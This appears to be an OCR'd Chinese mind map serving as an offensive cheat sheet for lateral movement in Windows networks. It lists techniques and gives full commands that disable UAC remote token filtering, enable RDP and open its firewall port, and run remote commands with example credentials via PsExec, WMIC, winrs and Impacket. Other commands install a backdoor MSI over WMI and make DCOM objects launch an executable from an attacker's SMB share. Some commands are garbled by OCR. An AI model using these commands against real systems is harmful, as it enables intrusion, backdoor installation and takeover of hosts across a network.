 内网横向
横向文件传输
IPC$网络共享
SMB服务器
impackt项目smbserve
修改注册表起SMB
ps1开SMB
Windows本地工具利用
Certutil
BITSAdmin
PowerShell WebClient
计划任务
schtasks计划任务常规创建利用流程
UNC路径加载执行(无文件落地)
利用系统服务
sc创建远程服务
SCShell(无文件落地)
Regsvr32执行外部SCT文件上线
UAC Remot Restrictions
reg add HKLM\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\System /
v LocalAccountTokenFilterPolicy /t REG_
DWORD /d 1 /f
远程桌面利用
远程桌面开启三步走
reg add "HKLM\SYSTEM\CurrentControlset\
Control\Terminal Server" /v
fDenyTSConnections /t REG_DWORD /d 0 /
f
reg add "HKLM\SYSTEM\CurrentControlSet\
Control\Terminal Server\WinStations\RDP-
Tcp" /v UserAuthentication /t REG_
DWORD /d 0
netsh advfirewall firewall add rule name="
Remote Desktop" protocol=TCP dir=in
localport=3389 action=allow
WMI远程开启
wmic /Node:10.10.10.22 /User:
Administrator /PassWord:P@SSw0rd!
RDTOGGLE WHERE ServerName='Web-2'
call SetAllowConnections 1
RDP Hijacking(会话劫持)
SharpRDP
https://github.com/0xthirteen/SharpRDP
PsExec远程控制
PsExec.exe -accepteula \\10.10.10.22 -u
Administrator -p P@ssW0rd! -s cmd.exe
WMI利用
常规利用
远程查询进程信息
WMIC /node:192.168.0.106 /user:
Administrator /password:P@ssW0rd!
process list brief
创建远程进程(调用win32_Process方法在远程
主机上创建进程)(无回显)
WMIC /node:192.168.0.106 /user:
Administrator /password:P@ssW0rd!
process call create "cmd.exe /c ipconfig >
C:\result_ipconfig.txt"
远程安装MSI文件(后门)(调用Win32_Product.
Install方法)
WMIC /node:192.168.0.106 /user:
Administrator /password:P@ssW0rd!
product call install PackageLocation="\\192.
168.0.108\lbwnb\bind_tcp4567.msi"
Impacket项目WMIEXEC
python3 wmiexec.py Administrator:P@
ssW0rd!@10.10.10.22
Invoke-WmiCommand
WMI事件订阅
PowerShell手动利用WMI事件订阅
Sharp-WMIEvent ps1脚本事件订阅
DCOM利用
MMC20.Application
$COM = [activator]==CreateInstance([
type]==GetTypeFromProgID("MMC20.
Application","192.168.0.106"))
$com.Document.ActiveView.
ExecuteShellCommand('cmd.exe',$null,"/
c \\192.168.0.108\lbwnb\0.108.9876.exe","
Minimized")
ShellWindows
$COM = [activator]==CreateInstance([
type]==GetTypeFromCLSID("9ba05972-
f6a8-11cf-a442-00a0c90a8f39","192.168.0.
106"))
$com.item().Document.Application.
ShellExecute('cmd.exe',"/c \\192.168.0.108\
lbwnb\0.108.9876.exe","C:\Windows\
System32",$null,0)
ShellBrowserWindow
$COM = [activator]==CreateInstance([
type]==GetTypeFromCLSID("c08afd90-f2a1-
11d1-8455-00a0c91f3880","192.168.0.104"))
$com.Document.Application.ShellExecute('
cmd.exe',"/c \\192.168.0.108\lbwnb\0.108.
9876.exe","C:\Windows\System32",$null,0)
WinRM
Winrs
winrs -r:http://10.10.10.22:5985 -u:
Administrator -p:P@ssW0rd! "cmd"
Winrm.cmd
winrm invoke create wmicimv2/win32_
process -SkipCAcheck -skipCNcheck @{
commandline="notepad.exe"} -r:http://192.
168.0.104:5985 -u:Administrator -p:P@
ssW0rd!
Powershell下的WinRM利用
Evil-Winrm
https://github.com/Hackplayers/evil-winrm
哈希传递
Mimikatz PTH
impacket项目 PTH
PTH实现远程桌面
MS17-010